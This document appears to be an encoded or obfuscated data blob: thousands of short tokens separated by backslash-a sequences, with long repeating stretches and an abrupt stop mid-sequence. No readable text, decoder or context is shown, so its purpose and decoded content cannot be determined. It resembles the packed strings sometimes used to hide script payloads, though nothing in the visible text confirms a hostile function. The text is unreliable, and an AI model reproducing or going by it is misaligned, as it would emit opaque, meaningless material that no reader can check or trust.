n\\a\\m\\a\\s\\a\\i\\a\\12\\a\\j\\a\\e\\a\\l\\a\\b\\q\\a\\l\\a\\c\\a\\b\\s\\a\\l\\a\\f\\a\\k\\a\\H\\a\\k\\a\\f\\a\\e\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\Q\\a\\o\\a\\p\\a\\b\\w\\a\\i\\a\\p\\a\\T\\a\\i\\a\\f\\a\\k\\a\\H\\a\\k\\a\\f\\a\\e\\a\\n\\a\\f\\a\\k\\a\\H\\a\\k\\a\\f\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\s\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\s\\a\\o\\a\\c\\a\\b\\18\\a\\e\\a\\i\\a\\12\\a\\j\\a\\e\\a\\f\\a\\k\\a\\O\\a\\k\\a\\f\\a\\e\\a\\i\\a\\b\\m\\a\\j\\a\\e\\a\\c\\a\\I\\a\\M\\a\\b\\h\\a\\g\\a\\f\\a\\k\\a\\U\\a\\k\\a\\f\\a\\h\\a\\i\\a\\c\\a\\q\\a\\o\\a\\c\\a\\b\\1a\\a\\i\\a\\c\\a\\p\\a\\i\\a\\c\\a\\p\\a\\r\\a\\c\\a\\I\\a\\o\\a\\c\\a\\H\\a\\M\\a\\i\\a\\c\\a\\A\\a\\e\\a\\n\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\x\\a\\o\\a\\c\\a\\J\\a\\e\\a\\l\\a\\n\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\Q\\a\\o\\a\\p\\a\\b\\l\\a\\e\\a\\n\\a\\m\\a\\c\\a\\c\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\s\\a\\o\\a\\b\\d\\a\\e\\a\\n\\a\\m\\a\\s\\a\\i\\a\\12\\a\\j\\a\\e\\a\\f\\a\\k\\a\\O\\a\\k\\a\\f\\a\\e\\a\\n\\a\\f\\a\\k\\a\\b\\10\\a\\k\\a\\f\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\l\\a\\c\\a\\c\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\x\\a\\o\\a\\I\\a\\b\\18\\a\\e\\a\\n\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\x\\a\\o\\a\\c\\a\\s\\a\\i\\a\\I\\a\\J\\a\\e\\a\\n\\a\\f\\a\\k\\a\\b\\1a\\a\\k\\a\\f\\a\\m\\a\\l\\a\\W\\a\\n\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\x\\a\\o\\a\\p\\a\\X\\a\\e\\a\\n\\a\\f\\a\\k\\a\\J\\a\\k\\a\\f\\a\\m\\a\\l\\a\\W\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\m\\a\\l\\a\\b\\k\\a\\n\\a\\f\\a\\B\\a\\R\\a\\k\\a\\j\\a\\f\\a\\m\\a\\l\\a\\b\\o\\a\\n\\a\\f\\a\\r\\a\\v\\a\\g\\a\\e\\a\\d\\a\\c\\a\\b\\x\\a\\i\\a\\d\\a\\c\\a\\P\\a\\i\\a\\d\\a\\b\\p\\a\\o\\a\\b\\e\\a\\e\\a\\h\\a\\d\\a\\b\\j\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\g\\a\\g\\a\\R\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\c\\a\\g\\a\\f\\a\\d\\a\\p\\a\\s\\a\\o\\a\\c\\a\\b\\18\\a\\f\\a\\h\\a\\d\\a\\b\\j\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\f\\a\\b\\m\\a\\f\\a\\z\\a\\V\\a\\g\\a\\w\\a\\z\\a\\b\\14\\a\\h\\a\\u\\a\\c\\a\\D\\a\\i\\a\\b\\14\\a\\d\\a\\b\\1b\\a\\g\\a\\f\\a\\l\\a\\c\\a\\b\\v\\a\\d\\a\\c\\a\\T\\a\\f\\a\\z\\a\\f\\a\\l\\a\\c\\a\\O\\a\\d\\a\\c\\a\\T\\a\\f\\a\\h\\a\\B\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\f\\a\\b\\m\\a\\f\\a\\z\\a\\V\\a\\g\\a\\w\\a\\z\\a\\b\\14\\a\\h\\a\\u\\a\\c\\a\\D\\a\\i\\a\\b\\14\\a\\d\\a\\b\\1b\\a\\g\\a\\f\\a\\c\\a\\b\\l\\a\\o\\a\\D\\a\\f\\a\\z\\a\\f\\a\\c\\a\\N\\a\\f\\a\\h\\a\\B\\a\\h\\a\\B\\a\\h\\a\\B\\a\\h\\a\\B\\a\\B\\a\\h\\a\\B\\a\\b\\n\\a\\i\\a\\13\\a\\g\\a\\b\\i\\a\\d\\a\\c\\a\\b\\q\\a\\g\\a\\f\\a\\c\\a\\b\\s\\a\\f\\a\\h\\a\\h\\a\\u\\a\\v\\a\\d\\a\\c\\a\\b\\g\\a\\g\\a\\u\\a\\b\\h\\a\\M\\a\\e\\a\\l\\a\\c\\a\\b\\h\\a\\l\\a\\c\\a\\12\\a\\l\\a\\c\\a\\b\\v\\a\\l\\a\\o\\a\\l\\a\\e\\a\\k\\a\\b\\18\\a\\k\\a\\e\\a\\b\\u\\a\\c\\a\\b\\e\\a\\j\\a\\c\\a\\b\\b\\a\\o\\a\\c\\a\\G\\a\\o\\a\\c\\a\\b\\16\\a\\b\\y\\a\\c\\a\\U\\a\\o\\a\\c\\a\\15\\a\\j\\a\\T\\a\\e\\a\\z\\a\\c\\a\\Y\\a\\M\\a\\f\\a\\c\\a\\L\\a\\f\\a\\z\\a\\c\\a\\b\\17\\a\\M\\a\\e\\a\\c\\a\\b\\j\\a\\e\\a\\z\\a\\c\\a\\b\\k\\a\\M\\a\\V\\a\\g\\a\\q\\a\\h\\a\\u\\a\\x\\a\\i\\a\\O\\a\\j\\a\\e\\a\\e\\a\\r\\a\\x\\a\\i\\a\\R\\a\\j\\a\\f\\a\\m\\a\\b\\o\\a\\n\\a\\f\\a\\r\\a\\c\\a\\x\\a\\g\\a\\x\\a\\i\\a\\w\\a\\j\\a\\X\\a\\r\\a\\w\\a\\m\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\d\\a\\b\\t\\a\\r\\a\\w\\a\\k\\a\\k\\a\\h\\a\\u\\a\\c\\a\\x\\a\\g\\a\\x\\a\\i\\a\\15\\a\\j\\a\\X\\a\\r\\a\\15\\a\\m\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\16\\a\\d\\a\\b\\t\\a\\r\\a\\15\\a\\k\\a\\k\\a\\h\\a\\u\\a\\13\\a\\g\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\16\\a\\E\\a\\15\\a\\F\\a\\d\\a\\c\\a\\b\\i\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\14\\a\\e\\a\\h\\a\\u\\a\\O\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\16\\a\\E\\a\\15\\a\\F\\a\\d\\a\\12\\a\\r\\a\\c\\a\\K\\a\\B\\a\\B\\a\\x\\a\\i\\a\\b\\10\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\d\\a\\d\\a\\v\\a\\A\\a\\r\\a\\x\\a\\i\\a\\H\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\c\\a\\b\\m\\a\\E\\a\\X\\a\\F\\a\\d\\a\\c\\a\\b\\p\\a\\r\\a\\x\\a\\i\\a\\b\\1a\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\c\\a\\s\\a\\E\\a\\X\\a\\F\\a\\d\\a\\c\\a\\b\\1b\\a\\d\\a\\v\\a\\A\\a\\r\\a\\x\\a\\i\\a\\Q\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\p\\a\\q\\a\\d\\a\\v\\a\\A\\a\\z\\a\\A\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\Z\\a\\g\\a\\X\\a\\z\\a\\T\\a\\h\\a\\z\\a\\b\\l\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\Z\\a\\g\\a\\b\\f\\a\\z\\a\\b\\s\\a\\h\\a\\z\\a\\b\\11\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\Z\\a\\g\\a\\b\\w\\a\\z\\a\\c\\a\\X\\a\\h\\a\\z\\a\\J\\a\\j\\a\\p\\a\\b\\10\\a\\E\\a\\p\\a\\Z\\a\\g\\a\\b\\l\\a\\z\\a\\c\\a\\X\\a\\h\\a\\F\\a\\k\\a\\f\\a\\i\\a\\f\\a\\k\\a\\b\\11\\a\\k\\a\\f\\a\\z\\a\\i\\a\\f\\a\\k\\a\\A\\a\\r\\a\\x\\a\\i\\a\\D\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\e\\a\\d\\a\\v\\a\\A\\a\\r\\a\\x\\a\\i\\a\\v\\a\\D\\a\\j\\a\\v\\a\\g\\a\\f\\a\\m\\a\\L\\a\\n\\a\\f\\a\\h\\a\\d\\a\\b\\g\\a\\g\\a\\D\\a\\h\\a\\r\\a\\13\\a\\g\\a\\D\\a\\d\\a\\c\\a\\b\\w\\a\\g\\a\\e\\a\\l\\a\\l\\a\\c\\a\\V\\a\\d\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\w\\a\\l\\a\\c\\a\\b\\n\\a\\l\\a\\e\\a\\h\\a\\n\\a\\o\\a\\c\\a\\h\\a\\u\\a\\x\\a\\i\\a\\Y\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\c\\a\\b\\o\\a\\v\\a\\c\\a\\y\\a\\d\\a\\b\\h\\a\\r\\a\\x\\a\\i\\a\\U\\a\\j\\a\\Y\\a\\B\\a\\b\\n\\a\\i\\a\\13\\a\\g\\a\\D\\a\\d\\a\\c\\a\\b\\w\\a\\g\\a\\e\\a\\m\\a\\b\\19\\a\\e\\a\\h\\a\\n\\a\\o\\a\\c\\a\\h\\a\\u\\a\\x\\a\\i\\a\\b\\r\\a\\j\\a\\v\\a\\D\\a\\d\\a\\b\\c\\a\\g\\a\\f\\a\\b\\19\\a\\M\\a\\c\\a\\C\\a\\f\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\f\\a\\b\\14\\a\\f\\a\\h\\a\\r\\a\\x\\a\\i\\a\\U\\a\\j\\a\\b\\r\\a\\B\\a\\b\\n\\a\\u\\a\\x\\a\\i\\a\\U\\a\\j\\a\\c\\a\\b\\c\\a\\B\\a\\R\\a\\k\\a\\j\\a\\f\\a\\m\\a\\b\\k\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\x\\a\\o\\a\\I\\a\\13\\a\\e\\a\\n\\a\\m\\a\\s\\a\\i\\a\\12\\a\\j\\a\\e\\a\\l\\a\\b\\q\\a\\l\\a\\c\\a\\b\\s\\a\\l\\a\\f\\a\\k\\a\\H\\a\\k\\a\\f\\a\\e\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\Q\\a\\o\\a\\p\\a\\b\\w\\a\\i\\a\\p\\a\\T\\a\\i\\a\\f\\a\\k\\a\\H\\a\\k\\a\\f\\a\\e\\a\\n\\a\\f\\a\\k\\a\\H\\a\\k\\a\\f\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\s\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\s\\a\\o\\a\\c\\a\\b\\18\\a\\e\\a\\i\\a\\12\\a\\j\\a\\e\\a\\f\\a\\k\\a\\O\\a\\k\\a\\f\\a\\e\\a\\i\\a\\b\\m\\a\\j\\a\\e\\a\\c\\a\\I\\a\\M\\a\\b\\h\\a\\g\\a\\f\\a\\k\\a\\U\\a\\k\\a\\f\\a\\h\\a\\i\\a\\c\\a\\q\\a\\o\\a\\c\\a\\b\\1a\\a\\i\\a\\c\\a\\p\\a\\i\\a\\c\\a\\p\\a\\r\\a\\c\\a\\I\\a\\o\\a\\c\\a\\H\\a\\M\\a\\i\\a\\c\\a\\A\\a\\e\\a\\n\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\x\\a\\o\\a\\c\\a\\J\\a\\e\\a\\l\\a\\n\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\Q\\a\\o\\a\\p\\a\\b\\l\\a\\e\\a\\n\\a\\m\\a\\c\\a\\c\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\s\\a\\o\\a\\b\\d\\a\\e\\a\\n\\a\\m\\a\\s\\a\\i\\a\\12\\a\\j\\a\\e\\a\\f\\a\\k\\a\\O\\a\\k\\a\\f\\a\\e\\a\\n\\a\\f\\a\\k\\a\\b\\10\\a\\k\\a\\f\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\l\\a\\c\\a\\c\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\x\\a\\o\\a\\I\\a\\b\\18\\a\\e\\a\\n\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\x\\a\\o\\a\\c\\a\\s\\a\\i\\a\\I\\a\\J\\a\\e\\a\\n\\a\\f\\a\\k\\a\\b\\1a\\a\\k\\a\\f\\a\\m\\a\\l\\a\\W\\a\\n\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\x\\a\\o\\a\\p\\a\\X\\a\\e\\a\\n\\a\\f\\a\\k\\a\\J\\a\\k\\a\\f\\a\\m\\a\\l\\a\\W\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\m\\a\\l\\a\\b\\k\\a\\n\\a\\f\\a\\B\\a\\R\\a\\k\\a\\j\\a\\f\\a\\m\\a\\l\\a\\b\\o\\a\\n\\a\\f\\a\\r\\a\\v\\a\\g\\a\\e\\a\\d\\a\\c\\a\\b\\x\\a\\i\\a\\d\\a\\c\\a\\P\\a\\i\\a\\d\\a\\b\\p\\a\\o\\a\\b\\e\\a\\e\\a\\h\\a\\d\\a\\b\\j\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\g\\a\\g\\a\\R\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\c\\a\\g\\a\\f\\a\\d\\a\\p\\a\\s\\a\\o\\a\\c\\a\\b\\18\\a\\f\\a\\h\\a\\d\\a\\b\\j\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\f\\a\\b\\m\\a\\f\\a\\z\\a\\V\\a\\g\\a\\w\\a\\z\\a\\b\\14\\a\\h\\a\\u\\a\\c\\a\\D\\a\\i\\a\\b\\14\\a\\d\\a\\b\\1b\\a\\g\\a\\f\\a\\l\\a\\c\\a\\b\\v\\a\\d\\a\\c\\a\\T\\a\\f\\a\\z\\a\\f\\a\\l\\a\\c\\a\\O\\a\\d\\a\\c\\a\\T\\a\\f\\a\\h\\a\\B\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\f\\a\\b\\m\\a\\f\\a\\z\\a\\V\\a\\g\\a\\w\\a\\z\\a\\b\\14\\a\\h\\a\\u\\a\\c\\a\\D\\a\\i\\a\\b\\14\\a\\d\\a\\b\\1b\\a\\g\\a\\f\\a\\c\\a\\b\\l\\a\\o\\a\\D\\a\\f\\a\\z\\a\\f\\a\\c\\a\\N\\a\\f\\a\\h\\a\\B\\a\\h\\a\\B\\a\\h\\a\\B\\a\\h\\a\\B\\a\\B\\a\\h\\a\\B\\a\\B\\a\\h\\a\\r\\a\\v\\a\\g\\a\\f\\a\\d\\a\\c\\a\\b\\t\\a\\o\\a\\b\\p\\a\\i\\a\\d\\a\\c\\a\\P\\a\\i\\a\\d\\a\\b\\p\\a\\o\\a\\b\\e\\a\\i\\a\\W\\a\\d\\a\\I\\a\\N\\a\\f\\a\\h\\a\\d\\a\\b\\j\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\x\\a\\i\\a\\Z\\a\\j\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\e\\a\\c\\a\\13\\a\\o\\a\\c\\a\\q\\a\\e\\a\\h\\a\\r\\a\\v\\a\\d\\a\\c\\a\\b\\g\\a\\g\\a\\u\\a\\b\\h\\a\\M\\a\\e\\a\\l\\a\\c\\a\\b\\h\\a\\l\\a\\p\\a\\U\\a\\l\\a\\c\\a\\b\\v\\a\\b\\u\\a\\c\\a\\b\\e\\a\\j\\a\\c\\a\\b\\b\\a\\o\\a\\c\\a\\G\\a\\o\\a\\c\\a\\b\\16\\a\\b\\y\\a\\c\\a\\U\\a\\o\\a\\c\\a\\15\\a\\j\\a\\e\\a\\k\\a\\Z\\a\\z\\a\\c\\a\\Y\\a\\M\\a\\f\\a\\c\\a\\L\\a\\f\\a\\z\\a\\c\\a\\b\\17\\a\\M\\a\\e\\a\\c\\a\\b\\j\\a\\e\\a\\z\\a\\c\\a\\b\\k\\a\\M\\a\\V\\a\\g\\a\\q\\a\\h\\a\\u\\a\\x\\a\\i\\a\\O\\a\\j\\a\\e\\a\\e\\a\\r\\a\\x\\a\\i\\a\\R\\a\\j\\a\\f\\a\\m\\a\\b\\o\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\b\\n\\a\\o\\a\\b\\p\\a\\e\\a\\n\\a\\f\\a\\r\\a\\c\\a\\x\\a\\g\\a\\x\\a\\i\\a\\w\\a\\j\\a\\X\\a\\r\\a\\w\\a\\m\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\d\\a\\b\\t\\a\\r\\a\\w\\a\\k\\a\\k\\a\\h\\a\\u\\a\\13\\a\\g\\a\\w\\a\\j\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\d\\a\\b\\t\\a\\h\\a\\c\\a\\K\\a\\r\\a\\c\\a\\x\\a\\g\\a\\x\\a\\i\\a\\15\\a\\j\\a\\X\\a\\r\\a\\15\\a\\m\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\16\\a\\d\\a\\b\\t\\a\\r\\a\\15\\a\\k\\a\\k\\a\\h\\a\\u\\a\\13\\a\\g\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\16\\a\\E\\a\\15\\a\\F\\a\\d\\a\\c\\a\\b\\i\\a\\j\\a\\j\\a\\f\\a\\c\\a\\b\\14\\a\\f\\a\\h\\a\\u\\a\\O\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\16\\a\\E\\a\\15\\a\\F\\a\\d\\a\\12\\a\\r\\a\\c\\a\\K\\a\\B\\a\\B\\a\\13\\a\\g\\a\\e\\a\\b\\e\\a\\e\\a\\c\\a\\G\\a\\i\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\h\\a\\u\\a\\x\\a\\i\\a\\D\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\e\\a\\d\\a\\v\\a\\A\\a\\B\\a\\b\\n\\a\\i\\a\\13\\a\\g\\a\\e\\a\\I\\a\\C\\a\\e\\a\\c\\a\\G\\a\\i\\a\\I\\a\\b\\q\\a\\h\\a\\u\\a\\x\\a\\i\\a\\D\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\I\\a\\C\\a\\d\\a\\v\\a\\A\\a\\B\\a\\b\\n\\a\\i\\a\\x\\a\\i\\a\\D\\a\\j\\a\\e\\a\\e\\a\\r\\a\\x\\a\\i\\a\\I\\a\\R\\a\\j\\a\\l\\a\\m\\a\\b\\F\\a\\b\\x\\a\\E\\a\\b\\M\\a\\n\\a\\F\\a\\b\\J\\a\\n\\a\\l\\a\\b\\10\\a\\r\\a\\D\\a\\j\\a\\D\\a\\d\\a\\b\\1b\\a\\g\\a\\I\\a\\R\\a\\z\\a\\e\\a\\e\\a\\h\\a\\r\\a\\13\\a\\g\\a\\D\\a\\d\\a\\b\\t\\a\\n\\a\\T\\a\\X\\a\\h\\a\\u\\a\\D\\a\\j\\a\\f\\a\\f\\a\\k\\a\\D\\a\\d\\a\\c\\a\\Z\\a\\g\\a\\X\\a\\z\\a\\b\\f\\a\\X\\a\\h\\a\\k\\a\\f\\a\\d\\a\\d\\a\\d\\a\\f\\a\\B\\a\\x\\a\\i\\a\\b\\1a\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\c\\a\\s\\a\\E\\a\\X\\a\\F\\a\\d\\a\\c\\a\\b\\1b\\a\\d\\a\\v\\a\\A\\a\\r\\a\\x\\a\\i\\a\\p\\a\\13\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\c\\a\\s\\a\\E\\a\\X\\a\\F\\a\\d\\a\\T\\a\\p\\a\\v\\a\\c\\a\\W\\a\\d\\a\\b\\14\\a\\r\\a\\13\\a\\g\\a\\p\\a\\13\\a\\d\\a\\c\\a\\b\\q\\a\\g\\a\\f\\a\\p\\a\\w\\a\\M\\a\\l\\a\\l\\a\\p\\a\\b\\t\\a\\d\\a\\p\\a\\b\\d\\a\\d\\a\\c\\a\\w\\a\\l\\a\\b\\19\\a\\l\\a\\T\\a\\b\\f\\a\\d\\a\\I\\a\\D\\a\\f\\a\\h\\a\\h\\a\\u\\a\\x\\a\\i\\a\\U\\a\\j\\a\\f\\a\\p\\a\\w\\a\\M\\a\\l\\a\\l\\a\\p\\a\\b\\t\\a\\d\\a\\p\\a\\b\\d\\a\\d\\a\\c\\a\\w\\a\\l\\a\\b\\19\\a\\l\\a\\I\\a\\b\\f\\a\\d\\a\\I\\a\\I\\a\\f\\a\\B\\a\\b\\n\\a\\u\\a\\13\\a\\g\\a\\p\\a\\13\\a\\d\\a\\c\\a\\b\\q\\a\\g\\a\\f\\a\\p\\a\\w\\a\\M\\a\\l\\a\\l\\a\\T\\a\\b\\w\\a\\d\\a\\p\\a\\b\\d\\a\\d\\a\\c\\a\\w\\a\\l\\a\\b\\19\\a\\l\\a\\T\\a\\x\\a\\o\\a\\T\\a\\s\\a\\d\\a\\I\\a\\D\\a\\f\\a\\h\\a\\h\\a\\u\\a\\x\\a\\i\\a\\U\\a\\j\\a\\f\\a\\p\\a\\w\\a\\M\\a\\l\\a\\l\\a\\p\\a\\b\\t\\a\\d\\a\\p\\a\\b\\d\\a\\d\\a\\c\\a\\w\\a\\l\\a\\b\\19\\a\\l\\a\\I\\a\\b\\f\\a\\d\\a\\I\\a\\I\\a\\f\\a\\B\\a\\b\\n\\a\\u\\a\\x\\a\\i\\a\\U\\a\\j\\a\\p\\a\\13\\a\\B\\a\\B\\a\\r\\a\\R\\a\\k\\a\\j\\a\\f\\a\\m\\a\\b\\k\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\b\\n\\a\\o\\a\\T\\a\\Z\\a\\e\\a\\n\\a\\m\\a\\b\\19\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\b\\n\\a\\o\\a\\b\\19\\a\\e\\a\\i\\a\\b\\14\\a\\j\\a\\e\\a\\f\\a\\k\\a\\U\\a\\k\\a\\f\\a\\e\\a\\l\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\m\\a\\s\\a\\i\\a\\12\\a\\j\\a\\e\\a\\f\\a\\k\\a\\O\\a\\k\\a\\f\\a\\e\\a\\n\\a\\f\\a\\k\\a\\b\\1a\\a\\k\\a\\f\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\W\\a\\n\\a\\e\\a\\f\\a\\k\\a\\D\\a\\k\\a\\f\\a\\e\\a\\m\\a\\l\\a\\W\\a\\n\\a\\m\\a\\l\\a\\b\\k\\a\\n\\a\\f\\a\\B\\a\\R\\a\\k\\a\\j\\a\\f\\a\\m\\a\\l\\a\\b\\o\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\D\\a\\e\\a\\l\\a\\n\\a\\f\\a\\r\\a\\v\\a\\g\\a\\f\\a\\d\\a\\c\\a\\b\\t\\a\\o\\a\\b\\p\\a\\i\\a\\d\\a\\c\\a\\P\\a\\i\\a\\d\\a\\b\\p\\a\\o\\a\\b\\e\\a\\i\\a\\W\\a\\d\\a\\I\\a\\N\\a\\f\\a\\h\\a\\d\\a\\b\\j\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\x\\a\\i\\a\\c\\a\\b\\f\\a\\j\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\e\\a\\c\\a\\13\\a\\o\\a\\c\\a\\q\\a\\e\\a\\h\\a\\r\\a\\13\\a\\g\\a\\c\\a\\b\\f\\a\\j\\a\\j\\a\\Z\\a\\h\\a\\u\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\11\\a\\g\\a\\h\\a\\d\\a\\b\\g\\a\\g\\a\\R\\a\\h\\a\\B\\a\\B\\a\\h\\a\\B\\a\\B\\a\\h\\a\\B\\a\\h\\a\\r\\a\\v\\a\\g\\a\\f\\a\\d\\a\\c\\a\\b\\t\\a\\o\\a\\b\\p\\a\\i\\a\\d\\a\\c\\a\\P\\a\\i\\a\\d\\a\\b\\p\\a\\o\\a\\b\\e\\a\\i\\a\\W\\a\\d\\a\\I\\a\\V\\a\\f\\a\\h\\a\\d\\a\\b\\j\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\x\\a\\i\\a\\Z\\a\\j\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\e\\a\\c\\a\\13\\a\\o\\a\\c\\a\\q\\a\\e\\a\\h\\a\\r\\a\\v\\a\\d\\a\\c\\a\\b\\g\\a\\g\\a\\u\\a\\b\\h\\a\\M\\a\\e\\a\\l\\a\\c\\a\\b\\h\\a\\l\\a\\c\\a\\12\\a\\l\\a\\c\\a\\b\\v\\a\\b\\u\\a\\c\\a\\b\\e\\a\\j\\a\\c\\a\\b\\b\\a\\o\\a\\c\\a\\G\\a\\o\\a\\c\\a\\b\\16\\a\\b\\y\\a\\c\\a\\U\\a\\o\\a\\c\\a\\15\\a\\j\\a\\e\\a\\k\\a\\Z\\a\\z\\a\\c\\a\\Y\\a\\M\\a\\f\\a\\c\\a\\L\\a\\f\\a\\z\\a\\c\\a\\b\\17\\a\\M\\a\\e\\a\\c\\a\\b\\j\\a\\e\\a\\z\\a\\c\\a\\b\\k\\a\\M\\a\\V\\a\\g\\a\\q\\a\\h\\a\\u\\a\\x\\a\\i\\a\\O\\a\\j\\a\\e\\a\\e\\a\\r\\a\\x\\a\\i\\a\\R\\a\\j\\a\\f\\a\\m\\a\\b\\o\\a\\i\\a\\y\\a\\j\\a\\e\\a\\I\\a\\y\\a\\o\\a\\b\\p\\a\\e\\a\\n\\a\\f\\a\\r\\a\\c\\a\\x\\a\\g\\a\\x\\a\\i\\a\\w\\a\\j\\a\\X\\a\\r\\a\\w\\a\\m\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\d\\a\\b\\t\\a\\r\\a\\w\\a\\k\\a\\k\\a\\h\\a\\u\\a\\c\\a\\x\\a\\g\\a\\x\\a\\i\\a\\15\\a\\j\\a\\X\\a\\r\\a\\15\\a\\m\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\16\\a\\d\\a\\b\\t\\a\\r\\a\\15\\a\\k\\a\\k\\a\\h\\a\\u\\a\\13\\a\\g\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\16\\a\\E\\a\\15\\a\\F\\a\\d\\a\\c\\a\\b\\i\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\14\\a\\e\\a\\h\\a\\u\\a\\O\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a